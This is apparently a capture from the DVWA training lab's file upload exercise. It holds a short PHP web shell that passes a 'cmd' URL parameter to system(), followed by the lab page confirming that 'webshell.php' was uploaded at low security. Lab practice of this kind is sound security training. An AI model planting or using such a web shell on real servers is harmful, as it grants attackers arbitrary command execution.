 <?php
  if(isset($_GET['cmd'])) {
    system($_GET["cmd"]);
  }
?>
<form method="GET">
  Command: <input type="text" name="cmd">
           <input type="submit" value="Execute">
</form>
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/webshell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7